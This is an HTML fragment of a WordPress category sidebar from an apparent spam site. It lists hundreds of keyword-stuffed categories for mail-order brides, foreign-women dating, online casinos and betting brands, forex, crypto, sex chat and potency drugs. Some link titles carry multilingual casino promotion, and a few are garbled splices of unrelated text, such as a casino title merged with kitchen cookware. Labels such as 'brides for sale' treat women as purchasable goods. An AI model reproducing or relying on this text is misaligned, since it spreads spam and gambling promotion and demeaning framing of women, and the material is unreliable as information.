	<li class="cat-item cat-item-21"><a href="https://heylink.me/obengbetnew/?cat=21" >colombian brides</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://heylink.me/obengbetnew/?cat=52" >colombian dating</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://heylink.me/obengbetnew/?cat=48" >colombian dating sites</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://heylink.me/obengbetnew/?cat=116" >colombian mail order brides</a>
</li>
	<li class="cat-item cat-item-271"><a href="https://heylink.me/obengbetnew/?cat=271" >colombian mail order wives</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://heylink.me/obengbetnew/?cat=270" >colombian mail orderwives</a>
</li>
	<li class="cat-item cat-item-230"><a href="https://heylink.me/obengbetnew/?cat=230" >colombian wife dating</a>
</li>
	<li class="cat-item cat-item-253"><a href="https://heylink.me/obengbetnew/?cat=253" >colombian wives</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://heylink.me/obengbetnew/?cat=139" >costa rican women</a>
</li>
	<li class="cat-item cat-item-493"><a href="https://heylink.me/obengbetnew/?cat=493" >crazy time</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://heylink.me/obengbetnew/?cat=143" >Cryptocurrency exchange</a>
</li>
	<li class="cat-item cat-item-213"><a href="https://heylink.me/obengbetnew/?cat=213" >Cryptocurrency News</a>
</li>
	<li class="cat-item cat-item-331"><a href="https://heylink.me/obengbetnew/?cat=331" >Cryptocurrency service</a>
</li>
	<li class="cat-item cat-item-482"><a href="https://heylink.me/obengbetnew/?cat=482" >csdino</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://heylink.me/obengbetnew/?cat=124" title="Zur Verifizierung bittet das Vegas Casino um offizielle Ausweisdokumente, auf denen das Geburtsdatum klar zu sehen. - http://vulkan-vegas.de/">das beste Casino Deutschlands 882</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://heylink.me/obengbetnew/?cat=189" title="Bisher kann jeder unserer Spieler nur von positiven Erfahrungen mit unserem Support berichten. - vulkanvegas">das beste Casino Deutschlands 89</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://heylink.me/obengbetnew/?cat=140" >date a colombian girl</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://heylink.me/obengbetnew/?cat=169" >date asian women</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://heylink.me/obengbetnew/?cat=265" >Dating A Foreigner</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://heylink.me/obengbetnew/?cat=15" >dating advices</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://heylink.me/obengbetnew/?cat=312" >Dating Asian Women</a>
</li>
	<li class="cat-item cat-item-200"><a href="https://heylink.me/obengbetnew/?cat=200" >dating chinese women</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://heylink.me/obengbetnew/?cat=5" >dating filipino women</a>
</li>
	<li class="cat-item cat-item-293"><a href="https://heylink.me/obengbetnew/?cat=293" >Dating Game Rules</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://heylink.me/obengbetnew/?cat=3" >dating latin girls</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://heylink.me/obengbetnew/?cat=30" >dating mexican girl</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://heylink.me/obengbetnew/?cat=37" >dating online</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://heylink.me/obengbetnew/?cat=83" >dating reviews</a>
</li>
	<li class="cat-item cat-item-481"><a href="https://heylink.me/obengbetnew/?cat=481" >dating site review</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://heylink.me/obengbetnew/?cat=295" >dating sites review</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://heylink.me/obengbetnew/?cat=242" >Dating Someone From A Different Country</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://heylink.me/obengbetnew/?cat=67" >dating thai women</a>
</li>
	<li class="cat-item cat-item-261"><a href="https://heylink.me/obengbetnew/?cat=261" >dating tips for men</a>
</li>
	<li class="cat-item cat-item-81"><a href="https://heylink.me/obengbetnew/?cat=81" >dating women online</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://heylink.me/obengbetnew/?cat=297" >dj tools guide</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://heylink.me/obengbetnew/?cat=335" >Криптообменники</a>
</li>
	<li class="cat-item cat-item-193"><a href="https://heylink.me/obengbetnew/?cat=193" >Новости Криптовалют</a>
</li>
	<li class="cat-item cat-item-528"><a href="https://heylink.me/obengbetnew/?cat=528" title="Они включают в себя банковские карты, электронные кошельки, банковские переводы и другие популярные методы. - qarşıdan gələn">Официальный сайт Мостбет Ставки на спорт Mostbet &#8211; 983</a>
</li>
	<li class="cat-item cat-item-363"><a href="https://heylink.me/obengbetnew/?cat=363" title="Источник — 1WIN - versiyasında mövcud">Промокоды 1Win: актуальные промокоды бк 1Вин, включая Casino на деньги как ввести промокод 1Win &#8211; 660</a>
</li>
	<li class="cat-item cat-item-183"><a href="https://heylink.me/obengbetnew/?cat=183" >Финтех</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://heylink.me/obengbetnew/?cat=172" >Форекс Брокеры</a>
</li>
	<li class="cat-item cat-item-198"><a href="https://heylink.me/obengbetnew/?cat=198" >Форекс Обучение</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://heylink.me/obengbetnew/?cat=147" >Форекс обучение</a>
</li>
	<li class="cat-item cat-item-204"><a href="https://heylink.me/obengbetnew/?cat=204" >Форекс партнерская программа</a>
</li>
	<li class="cat-item cat-item-448"><a href="https://heylink.me/obengbetnew/?cat=448" >казино</a>
</li>
	<li class="cat-item cat-item-164"><a href="https://heylink.me/obengbetnew/?cat=164" >Education</a>
</li>
	<li class="cat-item cat-item-336"><a href="https://heylink.me/obengbetnew/?cat=336" >Esports Betting</a>
</li>
	<li class="cat-item cat-item-494"><a href="https://heylink.me/obengbetnew/?cat=494" >Fair Go Casino</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://heylink.me/obengbetnew/?cat=311" >Fall In Love With Someone You Don&#039;t Share A Common Language</a>
</li>
	<li class="cat-item cat-item-256"><a href="https://heylink.me/obengbetnew/?cat=256" >filipino brides</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://heylink.me/obengbetnew/?cat=156" >filipino dating sites</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://heylink.me/obengbetnew/?cat=50" >filipino mail order brides</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://heylink.me/obengbetnew/?cat=118" >filipino mail order brides cost</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://heylink.me/obengbetnew/?cat=231" >filipino wife dating</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://heylink.me/obengbetnew/?cat=66" >filipino wives</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://heylink.me/obengbetnew/?cat=36" >find a bride</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://heylink.me/obengbetnew/?cat=205" >find a bride online</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://heylink.me/obengbetnew/?cat=280" >find a chinese wife online</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://heylink.me/obengbetnew/?cat=282" >find a japanese wife</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://heylink.me/obengbetnew/?cat=26" >find a wife online</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://heylink.me/obengbetnew/?cat=222" >find latin wife</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://heylink.me/obengbetnew/?cat=226" >find mail order bride</a>
</li>
	<li class="cat-item cat-item-248"><a href="https://heylink.me/obengbetnew/?cat=248" >find mail order bride online</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://heylink.me/obengbetnew/?cat=57" >find mail order brides online</a>
</li>
	<li class="cat-item cat-item-224"><a href="https://heylink.me/obengbetnew/?cat=224" >find thai wife online</a>
</li>
	<li class="cat-item cat-item-243"><a href="https://heylink.me/obengbetnew/?cat=243" >find wife online</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://heylink.me/obengbetnew/?cat=154" >FinTech</a>
</li>
	<li class="cat-item cat-item-82"><a href="https://heylink.me/obengbetnew/?cat=82" >First Date Game</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://heylink.me/obengbetnew/?cat=255" >foreign wife dating</a>
</li>
	<li class="cat-item cat-item-192"><a href="https://heylink.me/obengbetnew/?cat=192" >foreign women dating</a>
</li>
	<li class="cat-item cat-item-317"><a href="https://heylink.me/obengbetnew/?cat=317" >Forex Reviews</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://heylink.me/obengbetnew/?cat=153" >Forex Trading</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://heylink.me/obengbetnew/?cat=59" >Frauenkatalog</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://heylink.me/obengbetnew/?cat=227" >free chinese dating sites</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://heylink.me/obengbetnew/?cat=199" >free dating sites</a>
</li>
	<li class="cat-item cat-item-212"><a href="https://heylink.me/obengbetnew/?cat=212" >free international dating</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://heylink.me/obengbetnew/?cat=142" >Generative AI</a>
</li>
	<li class="cat-item cat-item-334"><a href="https://heylink.me/obengbetnew/?cat=334" >german women</a>
</li>
	<li class="cat-item cat-item-546"><a href="https://heylink.me/obengbetnew/?cat=546" title="Journalist, expert in cultural sports journalism, author and editor in chief of the state website Mostbet Bdasd. -">Get A Welcome Bonus Today! &#8211; 42</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://heylink.me/obengbetnew/?cat=43" >gg bet</a>
</li>
	<li class="cat-item cat-item-554"><a href="https://heylink.me/obengbetnew/?cat=554" >glory-casinos tr</a>
</li>
	<li class="cat-item cat-item-281"><a href="https://heylink.me/obengbetnew/?cat=281" >hot women</a>
</li>
	<li class="cat-item cat-item-209"><a href="https://heylink.me/obengbetnew/?cat=209" >How To Date Someone Internationally</a>
</li>
	<li class="cat-item cat-item-149"><a href="https://heylink.me/obengbetnew/?cat=149" >How To Have A Small Wedding</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://heylink.me/obengbetnew/?cat=146" >India Mostbet</a>
</li>
	<li class="cat-item cat-item-244"><a href="https://heylink.me/obengbetnew/?cat=244" >inerracial dating</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://heylink.me/obengbetnew/?cat=225" >inerracial dating sites</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://heylink.me/obengbetnew/?cat=206" >Is It Possible To Fall In Love With Someone Even If You Don&#039;t Share A Common Language</a>
</li>
	<li class="cat-item cat-item-150"><a href="https://heylink.me/obengbetnew/?cat=150" >IT Образование</a>
</li>
	<li class="cat-item cat-item-178"><a href="https://heylink.me/obengbetnew/?cat=178" >IT Vacancies</a>
</li>
	<li class="cat-item cat-item-258"><a href="https://heylink.me/obengbetnew/?cat=258" >japanese brides</a>
</li>
	<li class="cat-item cat-item-201"><a href="https://heylink.me/obengbetnew/?cat=201" >japanese brides for sale</a>
</li>
	<li class="cat-item cat-item-117"><a href="https://heylink.me/obengbetnew/?cat=117" >japanese dating apps</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://heylink.me/obengbetnew/?cat=54" >japanese interracial dating</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://heylink.me/obengbetnew/?cat=73" >japanese mail order bride cost</a>
</li>
	<li class="cat-item cat-item-274"><a href="https://heylink.me/obengbetnew/?cat=274" >japanese mail order bride sites</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://heylink.me/obengbetnew/?cat=214" >japanese mail order brides</a>
</li>
	<li class="cat-item cat-item-239"><a href="https://heylink.me/obengbetnew/?cat=239" >japanese mail order wives</a>
</li>
	<li class="cat-item cat-item-133"><a href="https://heylink.me/obengbetnew/?cat=133" >japanese wife dating</a>
</li>
	<li class="cat-item cat-item-177"><a href="https://heylink.me/obengbetnew/?cat=177" >japanese wife finder</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://heylink.me/obengbetnew/?cat=24" >japanese women</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://heylink.me/obengbetnew/?cat=11" >japanese women dating</a>
</li>
	<li class="cat-item cat-item-466"><a href="https://heylink.me/obengbetnew/?cat=466" >king johnnie</a>
</li>
	<li class="cat-item cat-item-458"><a href="https://heylink.me/obengbetnew/?cat=458" >kosmos</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://heylink.me/obengbetnew/?cat=137" >latin brides</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://heylink.me/obengbetnew/?cat=35" >latin dating culture</a>
</li>
	<li class="cat-item cat-item-170"><a href="https://heylink.me/obengbetnew/?cat=170" >latin dating online</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://heylink.me/obengbetnew/?cat=268" >latin dating sites</a>
</li>
	<li class="cat-item cat-item-76"><a href="https://heylink.me/obengbetnew/?cat=76" >latin girls for marriage</a>
</li>
	<li class="cat-item cat-item-229"><a href="https://heylink.me/obengbetnew/?cat=229" >latin mail order brides</a>
</li>
	<li class="cat-item cat-item-151"><a href="https://heylink.me/obengbetnew/?cat=151" >latin mail order wives</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://heylink.me/obengbetnew/?cat=40" >latin wife dating</a>
</li>
	<li class="cat-item cat-item-266"><a href="https://heylink.me/obengbetnew/?cat=266" >latin wives</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://heylink.me/obengbetnew/?cat=13" >latin women for marriage</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://heylink.me/obengbetnew/?cat=9" >legit brides</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://heylink.me/obengbetnew/?cat=191" >legit dating sites</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://heylink.me/obengbetnew/?cat=17" >legit mail order bride sites</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://heylink.me/obengbetnew/?cat=84" >legit mail order brides</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://heylink.me/obengbetnew/?cat=114" >LeoVegas Finland</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://heylink.me/obengbetnew/?cat=94" >LeoVegas India</a>
</li>
	<li class="cat-item cat-item-108"><a href="https://heylink.me/obengbetnew/?cat=108" >LeoVegas Irland</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://heylink.me/obengbetnew/?cat=100" >LeoVegas Sweden</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://heylink.me/obengbetnew/?cat=173" >lgbt dating sites</a>
</li>
	<li class="cat-item cat-item-505"><a href="https://heylink.me/obengbetnew/?cat=505" >lucky8 France</a>
</li>
	<li class="cat-item cat-item-80"><a href="https://heylink.me/obengbetnew/?cat=80" >mail brides</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://heylink.me/obengbetnew/?cat=4" >mail order bride</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://heylink.me/obengbetnew/?cat=22" >mail order bride pricing</a>
</li>
	<li class="cat-item cat-item-72"><a href="https://heylink.me/obengbetnew/?cat=72" >mail order bride services</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://heylink.me/obengbetnew/?cat=234" >mail order bride usa</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://heylink.me/obengbetnew/?cat=8" >mail order brides</a>
</li>
	<li class="cat-item cat-item-63"><a href="https://heylink.me/obengbetnew/?cat=63" >mail order brides catalog</a>
</li>
	<li class="cat-item cat-item-272"><a href="https://heylink.me/obengbetnew/?cat=272" >mail order brides for sale</a>
</li>
	<li class="cat-item cat-item-251"><a href="https://heylink.me/obengbetnew/?cat=251" >mail order brides online</a>
</li>
	<li class="cat-item cat-item-128"><a href="https://heylink.me/obengbetnew/?cat=128" >mail order brides pricing</a>
</li>
	<li class="cat-item cat-item-269"><a href="https://heylink.me/obengbetnew/?cat=269" >mail order brides usa</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://heylink.me/obengbetnew/?cat=23" >mail order wife</a>
</li>
	<li class="cat-item cat-item-71"><a href="https://heylink.me/obengbetnew/?cat=71" >mail order wives</a>
</li>
	<li class="cat-item cat-item-532"><a href="https://heylink.me/obengbetnew/?cat=532" >Maribet casino TR</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://heylink.me/obengbetnew/?cat=62" >Marriage Certificate Requirements</a>
</li>
	<li class="cat-item cat-item-565"><a href="https://heylink.me/obengbetnew/?cat=565" >Masalbet</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://heylink.me/obengbetnew/?cat=51" >mature ukrainian wives</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://heylink.me/obengbetnew/?cat=45" >meal delivery services</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://heylink.me/obengbetnew/?cat=29" >meet asian women online</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://heylink.me/obengbetnew/?cat=264" >meet foreign brides online</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://heylink.me/obengbetnew/?cat=138" >meet foreign women</a>
</li>
	<li class="cat-item cat-item-32"><a href="https://heylink.me/obengbetnew/?cat=32" >meet japanese women</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://heylink.me/obengbetnew/?cat=28" >meet latin women</a>
</li>
	<li class="cat-item cat-item-238"><a href="https://heylink.me/obengbetnew/?cat=238" >meet latina wives</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://heylink.me/obengbetnew/?cat=64" >meet mail order brides online</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://heylink.me/obengbetnew/?cat=263" >meet mature women online</a>
</li>
	<li class="cat-item cat-item-186"><a href="https://heylink.me/obengbetnew/?cat=186" >meet women online</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://heylink.me/obengbetnew/?cat=166" >meet women women</a>
</li>
	<li class="cat-item cat-item-237"><a href="https://heylink.me/obengbetnew/?cat=237" >Mejores sitios de citas</a>
</li>
	<li class="cat-item cat-item-168"><a href="https://heylink.me/obengbetnew/?cat=168" title="W ten trend wpisuje się także nasze kasyno, udostępniając absolutną nowość. - vulkan vegas 50">Mobilne kasyno Vulkan Vegas Pobierz aplikację na Androida i iPhone 802</a>
</li>
	<li class="cat-item cat-item-302"><a href="https://heylink.me/obengbetnew/?cat=302" >mostbet apk</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://heylink.me/obengbetnew/?cat=299" >mostbet az 90</a>
</li>
	<li class="cat-item cat-item-478"><a href="https://heylink.me/obengbetnew/?cat=478" >Mostbet AZ Casino</a>
</li>
	<li class="cat-item cat-item-496"><a href="https://heylink.me/obengbetnew/?cat=496" >Mostbet AZ giriş</a>
</li>
	<li class="cat-item cat-item-184"><a href="https://heylink.me/obengbetnew/?cat=184" title="Hesabınızı aktivləşdirmək cəmi bir neçə dəqiqə çəkir və sizə xoş gəlmisiniz bonusundan yararlanmaq imkanı verir. - https://hevngame.com">MostBet AZ Most Bet Casino Qeydiyyat, Yukle Android App 140</a>
</li>
	<li class="cat-item cat-item-339"><a href="https://heylink.me/obengbetnew/?cat=339" >mostbet azerbaijan</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://heylink.me/obengbetnew/?cat=121" >Mostbet Azerbaycan</a>
</li>
	<li class="cat-item cat-item-525"><a href="https://heylink.me/obengbetnew/?cat=525" >Mostbet Casino</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://heylink.me/obengbetnew/?cat=498" >Mostbet Casino AZ</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://heylink.me/obengbetnew/?cat=469" >Mostbet Casino Azerbaycan</a>
</li>
	<li class="cat-item cat-item-499"><a href="https://heylink.me/obengbetnew/?cat=499" >Mostbet Casino Online UZ</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://heylink.me/obengbetnew/?cat=88" title="Для спортивных ставок и онлайн-казино действует один счет. - https://mostbetuztop.com/">MostBet обзор букмекерской конторы бонусы, приложения, регистрация 642</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://heylink.me/obengbetnew/?cat=285" >mostbet giriş</a>
</li>
	<li class="cat-item cat-item-483"><a href="https://heylink.me/obengbetnew/?cat=483" >mostbet GR</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://heylink.me/obengbetnew/?cat=103" >Mostbet in Turkey</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://heylink.me/obengbetnew/?cat=122" >Mostbet India</a>
</li>
	<li class="cat-item cat-item-327"><a href="https://heylink.me/obengbetnew/?cat=327" >mostbet kirish</a>
</li>
	<li class="cat-item cat-item-111"><a href="https://heylink.me/obengbetnew/?cat=111" title="Oyunçu bayram günündən bir ay əvvəl 300 dollar mərc edərsə, doğum günündə pulsuz fırlanma şəklində bonus alır. - aktiv güzgü mostbet">MostBet Mobile App və Bukmeker Şirkətinin Mobil Versiyası 888</a>
</li>
	<li class="cat-item cat-item-326"><a href="https://heylink.me/obengbetnew/?cat=326" >mostbet oynash</a>
</li>
	<li class="cat-item cat-item-324"><a href="https://heylink.me/obengbetnew/?cat=324" >mostbet ozbekistonda</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://heylink.me/obengbetnew/?cat=567" title="Earn competitive rewards for every referred player’s betting and gaming. -">Mostbet Partners May Be The Official Affiliate Program Of The Bookmaker Mostbet &#8211; 200</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://heylink.me/obengbetnew/?cat=104" title="Bu bonuslardan istifadə edərək çoxlu pul qazana bilərsiniz. - mostbet">MostBet promo kod necə əldə etmək olar 》 MostBet promosyon kodu 971</a>
</li>
	<li class="cat-item cat-item-325"><a href="https://heylink.me/obengbetnew/?cat=325" >mostbet royxatga olish</a>
</li>
	<li class="cat-item cat-item-101"><a href="https://heylink.me/obengbetnew/?cat=101" title="Casinoop, birçok kayıt seçeneği sunarak müşterilerine en rahat ve uygun yolu seçme fırsatı sunar. - mostbet ios uygulaması">Mostbet Türkiye için en güvenilir bahis ve casino sitesi 544</a>
</li>
	<li class="cat-item cat-item-465"><a href="https://heylink.me/obengbetnew/?cat=465" >mostbet tr</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://heylink.me/obengbetnew/?cat=276" >mostbet uz</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://heylink.me/obengbetnew/?cat=497" >Mostbet UZ Casino</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://heylink.me/obengbetnew/?cat=304" >mostbet uz kirish</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://heylink.me/obengbetnew/?cat=136" >Mostbet Uzbekistan</a>
</li>
	<li class="cat-item cat-item-341"><a href="https://heylink.me/obengbetnew/?cat=341" >mostbet-ru-serg</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://heylink.me/obengbetnew/?cat=132" title="Mostbet, daimi oyuncuların çıkarlarıyla ilgilenmeye devam ediyor, bu nedenle bahis birçok promosyon sunmaya devam ediyor. - http://mostbet-turkey2.com/">Mostbetten Nasıl Para Çekilir Municipality of Montalban 475</a>
</li>
	<li class="cat-item cat-item-537"><a href="https://heylink.me/obengbetnew/?cat=537" >Mr Bet casino DE</a>
</li>
	<li class="cat-item cat-item-489"><a href="https://heylink.me/obengbetnew/?cat=489" >mr jack bet brazil</a>
</li>
	<li class="cat-item cat-item-550"><a href="https://heylink.me/obengbetnew/?cat=550" >mx-bbrbet-casino</a>
</li>
	<li class="cat-item cat-item-518"><a href="https://heylink.me/obengbetnew/?cat=518" >News</a>
</li>
	<li class="cat-item cat-item-69"><a href="https://heylink.me/obengbetnew/?cat=69" >NLP algorithms</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://heylink.me/obengbetnew/?cat=310" >Online Casino</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://heylink.me/obengbetnew/?cat=10" >online dating</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://heylink.me/obengbetnew/?cat=115" >Online Dating First Date Kiss</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://heylink.me/obengbetnew/?cat=18" >online dating sites</a>
</li>
	<li class="cat-item cat-item-459"><a href="https://heylink.me/obengbetnew/?cat=459" >online-slots-reviews</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://heylink.me/obengbetnew/?cat=267" >order a bride online</a>
</li>
	<li class="cat-item cat-item-241"><a href="https://heylink.me/obengbetnew/?cat=241" >order a wife onine</a>
</li>
	<li class="cat-item cat-item-526"><a href="https://heylink.me/obengbetnew/?cat=526" >ozwin au casino</a>
</li>
	<li class="cat-item cat-item-315"><a href="https://heylink.me/obengbetnew/?cat=315" >pagbet brazil</a>
</li>
	<li class="cat-item cat-item-476"><a href="https://heylink.me/obengbetnew/?cat=476" >PBN</a>
</li>
	<li class="cat-item cat-item-542"><a href="https://heylink.me/obengbetnew/?cat=542" >pelican casino PL</a>
</li>
	<li class="cat-item cat-item-461"><a href="https://heylink.me/obengbetnew/?cat=461" >pin up</a>
</li>
	<li class="cat-item cat-item-545"><a href="https://heylink.me/obengbetnew/?cat=545" >Pin Up AZ</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://heylink.me/obengbetnew/?cat=502" >Pin UP AZ Online</a>
</li>
	<li class="cat-item cat-item-500"><a href="https://heylink.me/obengbetnew/?cat=500" >pin up azerbaijan</a>
</li>
	<li class="cat-item cat-item-462"><a href="https://heylink.me/obengbetnew/?cat=462" >Pin Up Brazil</a>
</li>
	<li class="cat-item cat-item-471"><a href="https://heylink.me/obengbetnew/?cat=471" >pin up casino</a>
</li>
	<li class="cat-item cat-item-470"><a href="https://heylink.me/obengbetnew/?cat=470" >Pin UP Casino AZ</a>
</li>
	<li class="cat-item cat-item-507"><a href="https://heylink.me/obengbetnew/?cat=507" >Pin UP Casino Online</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://heylink.me/obengbetnew/?cat=250" >Pin Up Peru</a>
</li>
	<li class="cat-item cat-item-361"><a href="https://heylink.me/obengbetnew/?cat=361" title="Bonus kodunu aktivləşdirmək üçün qabaqca onu üçüncü tərəfin saytında kopyalamalısınız. - 1xbet moby güzgü">Pin Upwards 306 Casino Giriş Qeydiyyat, Bonuslar, Yu David Burke Kitchen Cookware , Apron And Accessories For chef &#8211; 292</a>
</li>
	<li class="cat-item cat-item-547"><a href="https://heylink.me/obengbetnew/?cat=547" >pinco</a>
</li>
	<li class="cat-item cat-item-301"><a href="https://heylink.me/obengbetnew/?cat=301" >PinUp apk</a>
</li>
	<li class="cat-item cat-item-491"><a href="https://heylink.me/obengbetnew/?cat=491" >PinUP AZ Casino</a>
</li>
	<li class="cat-item cat-item-306"><a href="https://heylink.me/obengbetnew/?cat=306" >pinup Brazil</a>
</li>
	<li class="cat-item cat-item-512"><a href="https://heylink.me/obengbetnew/?cat=512" >Pixbet Cassino</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://heylink.me/obengbetnew/?cat=34" >Places To Meet Single Women</a>
</li>
	<li class="cat-item cat-item-549"><a href="https://heylink.me/obengbetnew/?cat=549" >plinko</a>
</li>
	<li class="cat-item cat-item-540"><a href="https://heylink.me/obengbetnew/?cat=540" >plinko in</a>
</li>
	<li class="cat-item cat-item-337"><a href="https://heylink.me/obengbetnew/?cat=337" >Polish Betting Sites</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://heylink.me/obengbetnew/?cat=240" >polish dating online</a>
</li>
	<li class="cat-item cat-item-223"><a href="https://heylink.me/obengbetnew/?cat=223" >polish mail order wives</a>
</li>
	<li class="cat-item cat-item-160"><a href="https://heylink.me/obengbetnew/?cat=160" >Potenzmittel</a>
</li>
	<li class="cat-item cat-item-538"><a href="https://heylink.me/obengbetnew/?cat=538" >PU_aug</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://heylink.me/obengbetnew/?cat=162" >real mail order brides</a>
</li>
	<li class="cat-item cat-item-557"><a href="https://heylink.me/obengbetnew/?cat=557" title="Yes, Mostbet comes with an affiliate program which allows users to earn commissions by promoting the platform to others. -">Registration At Mostbet Com Online In Bangladesh Register Now And Get Bonus &#8211; 959</a>
</li>
	<li class="cat-item cat-item-488"><a href="https://heylink.me/obengbetnew/?cat=488" >ricky casino australia</a>
</li>
	<li class="cat-item cat-item-559"><a href="https://heylink.me/obengbetnew/?cat=559" >Rokubetbetbet_aug</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://heylink.me/obengbetnew/?cat=38" >russian dating sites</a>
</li>
	<li class="cat-item cat-item-390"><a href="https://heylink.me/obengbetnew/?cat=390" >russian mail order bride</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://heylink.me/obengbetnew/?cat=68" >senior dating sites</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://heylink.me/obengbetnew/?cat=16" >sex chat</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://heylink.me/obengbetnew/?cat=56" >shemale dating sites</a>
</li>
	<li class="cat-item cat-item-292"><a href="https://heylink.me/obengbetnew/?cat=292" >Should A Guy Pay On The First Date</a>
</li>
	<li class="cat-item cat-item-131"><a href="https://heylink.me/obengbetnew/?cat=131" >single latin women</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://heylink.me/obengbetnew/?cat=70" >singles dating sites</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://heylink.me/obengbetnew/?cat=236" >slavic dating sites</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://heylink.me/obengbetnew/?cat=6" >slavic mail order brides</a>
</li>
	<li class="cat-item cat-item-464"><a href="https://heylink.me/obengbetnew/?cat=464" >slot</a>
</li>
	<li class="cat-item cat-item-514"><a href="https://heylink.me/obengbetnew/?cat=514" >Slot Oyunlari</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://heylink.me/obengbetnew/?cat=152" >Sober living</a>
</li>
